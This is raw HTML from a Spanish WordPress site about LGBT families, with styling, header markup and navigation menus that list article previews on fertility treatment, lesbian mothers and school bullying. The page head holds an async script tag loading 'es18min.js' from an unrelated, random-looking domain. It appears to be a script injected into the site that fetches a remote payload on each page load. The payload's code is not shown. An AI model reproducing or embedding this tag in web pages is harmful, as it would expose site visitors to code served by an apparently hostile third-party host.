<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6075 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-19288 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-andrey-vagasnov tag-familia-homoparental tag-ley-de-propaganda-homosexual tag-padres-gays tag-rusia">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/pareja-gay-huye-rusia-quieren-quitarle-hijos/" class="mask-img">
				<img width="480" height="268" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/08/Andrey-Vagasnov-pareja-gay-huye-rusia.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/pareja-gay-huye-rusia-quieren-quitarle-hijos/">Pareja gay huye de Rusia porque quieren quitarle a sus hijos</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-11648 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-hijos tag-donacion-de-gametos tag-donacion-de-ovulos tag-donacion-de-semen tag-fiv-madrid tag-madres-lesbianas tag-masola tag-padres-gais tag-test-geneticos">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/test-geneticos-donacion-ovulos-semen-esta-garantizado-anonimato/" class="mask-img">
				<img width="431" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/02/reprofiv-marzo.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/test-geneticos-donacion-ovulos-semen-esta-garantizado-anonimato/">Test genéticos, donación de óvulos y de semen. ¿Está garantizado el anonimato?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
